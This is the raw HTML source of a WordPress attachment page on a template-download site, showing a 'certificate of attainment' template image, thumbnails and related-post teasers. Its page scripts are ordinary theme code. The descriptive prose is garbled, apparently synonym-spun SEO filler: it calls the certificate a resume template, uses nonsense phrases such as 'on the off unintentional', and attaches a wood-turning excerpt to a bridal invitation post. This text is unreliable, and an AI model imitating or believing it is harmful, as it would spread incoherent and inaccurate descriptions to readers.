!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/7507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=7507' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fcertificate-of-attainment-template%2F50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fcertificate-of-attainment-template%2F50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-7507 attachmentid-7507 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-7507 attachment type-attachment status-inherit hentry ast-article-single" id="post-7507" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template image below, is part of Certificate Of Attainment Template article which is categorized within  and published at January 14, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="2560" height="1815" src="https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-scaled.jpg" class="entry-image-single" alt="50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-scaled.jpg 2560w, https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-768x545.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-1536x1089.jpg 1536w, https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-2048x1452.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Certificate Of Attainment Template : 50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template</strong></p>
<blockquote>
<p>Certificate Of Attainment Template. Resume template is a set resume activity for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or modify the adjustments in your situation history, abilities or training in continue. entre office continue Certificate Of Attainment Template are the pact of release resume template offered by Microsoft office. It is effectively downloadable and can be altered.</p>
<p>Certificate Of Attainment Template have the funds for the bit by bit pre-composed configuration for displaying the resume. You can pick the template for the slant you compulsion to apply. on the off unintentional that you are going after the instruction enactment place job, you should look for the recommendation deed place adroit resume template. on looking through it on the web, you will acquire the rundown of template for the particular position. pick the pleasing resume template. You will look the configuration comprising of various resume areas. It additionally has the data of the subtleties to be remembered for each area. You can keep the segments pertinent to you and correct the stop of the segments. remember the indispensable subtleties for each segment and finish the configuration. Utilizing the instant right to use office continue template, you will spare the majority of your mature thinking on what subtleties can be remembered for the resume.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template guide and see the latest <a href="https://templates.irmapost.me/certificate-of-attainment-template/">Certificate Of Attainment Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>2560px</td></tr><tr><th>Height</th><td>1815px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-scaled.jpg</td></tr><tr><th>Published Date</th><td>January 14, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 14, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/certificate-of-attainment-template/" title="Certificate Of Attainment Template">Certificate Of Attainment Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Certificate Of Attainment Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/vector-certificate-of-achievement-template-award-winner-within-certificate-of-attainment-template/" title="Vector Certificate Of Achievement Template. Award Winner Within Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/vector-certificate-of-achievement-template-award-winner-within-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Vector Certificate Of Achievement Template. Award Winner Within Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/vector-certificate-of-achievement-template-award-winner-within-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/vector-certificate-of-achievement-template-award-winner-within-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/create-a-certificate-of-recognition-in-microsoft-word-regarding-certificate-of-attainment-template/" title="Create A Certificate Of Recognition In Microsoft Word Regarding Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/create-a-certificate-of-recognition-in-microsoft-word-regarding-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Create A Certificate Of Recognition In Microsoft Word Regarding Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/create-a-certificate-of-recognition-in-microsoft-word-regarding-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/create-a-certificate-of-recognition-in-microsoft-word-regarding-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/certificate-of-achievement-or-diploma-vertical-template-inside-certificate-of-attainment-template/" title="Certificate Of Achievement Or Diploma. Vertical Template Inside Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-vertical-template-inside-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Achievement Or Diploma. Vertical Template Inside Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-vertical-template-inside-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-vertical-template-inside-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/certificate-achievement-reward-winning-competition-award-throughout-certificate-of-attainment-template/" title="Certificate Achievement Reward Winning Competition Award Throughout Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-achievement-reward-winning-competition-award-throughout-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Achievement Reward Winning Competition Award Throughout Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-achievement-reward-winning-competition-award-throughout-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-achievement-reward-winning-competition-award-throughout-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/certificate-of-achievement-or-diploma-template-vector-stock-with-certificate-of-attainment-template/" title="Certificate Of Achievement Or Diploma Template. Vector Stock With Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-template-vector-stock-with-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Achievement Or Diploma Template. Vector Stock With Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-template-vector-stock-with-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-template-vector-stock-with-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/certificate-of-achievement-template-horizontal-stock-inside-certificate-of-attainment-template/" title="Certificate Of Achievement Template. Horizontal. Stock Inside Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-template-horizontal-stock-inside-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Achievement Template. Horizontal. Stock Inside Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-template-horizontal-stock-inside-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-template-horizontal-stock-inside-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/gold-certificate-achievement-diploma-template-vertical-stock-within-certificate-of-attainment-template/" title="Gold Certificate Achievement Diploma Template Vertical Stock Within Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gold-certificate-achievement-diploma-template-vertical-stock-within-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Gold Certificate Achievement Diploma Template Vertical Stock Within Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gold-certificate-achievement-diploma-template-vertical-stock-within-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gold-certificate-achievement-diploma-template-vertical-stock-within-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/entry-35jackponco-for-redesign-a-certificate-template-with-certificate-of-attainment-template/" title="Entry #35Jackponco For Redesign A Certificate Template With Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/entry-35jackponco-for-redesign-a-certificate-template-with-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Entry #35Jackponco For Redesign A Certificate Template With Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/entry-35jackponco-for-redesign-a-certificate-template-with-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/entry-35jackponco-for-redesign-a-certificate-template-with-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/20-best-word-certificate-template-designs-to-award-for-certificate-of-attainment-template/" title="20 Best Word Certificate Template Designs To Award For Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/20-best-word-certificate-template-designs-to-award-for-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="20 Best Word Certificate Template Designs To Award For Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/20-best-word-certificate-template-designs-to-award-for-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/20-best-word-certificate-template-designs-to-award-for-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template/" title="50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Creative Blank Certificate Templates In Psd With Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/certificate-of-attainment-template/certificate-of-achievement-or-diploma-elegant-light-within-certificate-of-attainment-template/" title="Certificate Of Achievement Or Diploma. Elegant Light Within Certificate Of Attainment Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-elegant-light-within-certificate-of-attainment-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Achievement Or Diploma. Elegant Light Within Certificate Of Attainment Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-elegant-light-within-certificate-of-attainment-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-achievement-or-diploma-elegant-light-within-certificate-of-attainment-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Certificate Of Attainment Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/free-sports-card-template/" title="Free Sports Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/33-free-trading-card-templates-baseball-football-etc-within-free-sports-card-template-60x60.jpg" class="alignleft" alt="33 Free Trading Card Templates (Baseball, Football, Etc within Free Sports Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/33-free-trading-card-templates-baseball-football-etc-within-free-sports-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/33-free-trading-card-templates-baseball-football-etc-within-free-sports-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-sports-card-template/" rel="bookmark">Free Sports Card Template</a></h4><p>Free Sports Card Template. following regards to arranging the ideal wedding, nothing is a cutting edge priority than the solicitations and cards that you send to your visitors. You need to say something, however you likewise infatuation to abstain from blazing taking place all genial resources. That is the place forgive acceptance template and spare...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-bridal-shower-invitations-templates/" title="Blank Bridal Shower Invitations Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-floral-bridal-shower-invitation-blank-pertaining-to-blank-bridal-shower-invitations-templates-60x60.jpg" class="alignleft" alt="Free Printable Floral Bridal Shower Invitation | Blank pertaining to Blank Bridal Shower Invitations Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-floral-bridal-shower-invitation-blank-pertaining-to-blank-bridal-shower-invitations-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-floral-bridal-shower-invitation-blank-pertaining-to-blank-bridal-shower-invitations-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-bridal-shower-invitations-templates/" rel="bookmark">Blank Bridal Shower Invitations Templates</a></h4><p>Blank Bridal Shower Invitations Templates. Bowls are circular suitably bowl blanks are simplest turned on the wood machine upon the off unintentional that they as well as are round. At the reduction next cut from the log they are rectangular taking into consideration seen from the top and are ungainly to stamp circular for cutting....</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/radiology-powerpoint-template/" title="Radiology Powerpoint Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/medical-x-ray-powerpoint-template-intended-for-radiology-powerpoint-template-60x60.jpg" class="alignleft" alt="Medical X-Ray Powerpoint Template intended for Radiology Powerpoint Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/medical-x-ray-powerpoint-template-intended-for-radiology-powerpoint-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/medical-x-ray-powerpoint-template-intended-for-radiology-powerpoint-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/radiology-powerpoint-template/" rel="bookmark">Radiology Powerpoint Template</a></h4><p>Radiology Powerpoint Template. Peruse and quest the comprehensive web for picking the best template which fits without difficulty in the thing introduction. The business Radiology Powerpoint Template requires some valuable things in it. As we allow in initial establishment is the last proclaim and that circulate is made a decision by the watchers based on...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/conference-summary-report-template/" title="Conference Summary Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/9-meeting-summary-templates-free-pdf-doc-format-download-in-conference-summary-report-template-60x60.jpg" class="alignleft" alt="9+ Meeting Summary Templates - Free Pdf, Doc Format Download in Conference Summary Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/9-meeting-summary-templates-free-pdf-doc-format-download-in-conference-summary-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/9-meeting-summary-templates-free-pdf-doc-format-download-in-conference-summary-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/conference-summary-report-template/" rel="bookmark">Conference Summary Report Template</a></h4><p>9+ Meeting Summary Templates - Free Pdf, Doc Format Download in Conference Summary Report Template. arrival like a pre-structured template bundle, for example, a proposition unit can pay for you a major raise taking into consideration tests and next every the substance of your report. Content librarys, for example, those in a proposition unit contain...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/certificate-of-attainment-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
